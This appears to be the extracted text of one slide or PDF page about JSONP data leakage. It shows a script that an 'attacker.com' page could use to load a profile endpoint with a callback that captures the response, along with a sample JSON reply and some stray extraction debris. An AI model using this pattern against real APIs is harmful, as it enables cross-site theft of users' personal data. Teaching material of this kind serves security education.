 Page 1
https://attacker.com
<script>
function profileData(myObj) {
console.log(myObj);
}
</script>
<script
src="https://api.notsosecure.com/profile/1?callback=profileData">
</script>
profileData={{ "name":"Ram",
"age":30, "city":"Ayodhya"
}}
api.notsosecure.com